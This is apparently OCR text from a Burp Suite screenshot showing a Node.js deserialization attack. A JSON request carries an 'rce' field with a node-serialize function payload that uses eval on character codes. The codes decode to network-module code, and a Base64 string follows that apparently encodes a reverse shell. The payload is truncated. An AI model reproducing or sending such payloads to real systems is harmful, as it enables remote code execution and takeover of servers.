 Applications Places burp-StartBurp Sat 16:04 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"username":"ABC","country":"DEF","city":"ZYX","num":"543","rce":"_$$ND_FUNC$$_function (){
eval(String.fromCharCode(118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,44,117,116,105,108,32,61,32,114,101,113,117,105,114,101,40,39,117,116,105,108,39,41,44,115,112
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
Dc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0LDQxLDU5LDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMjUsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNTkpKX0oKSJ9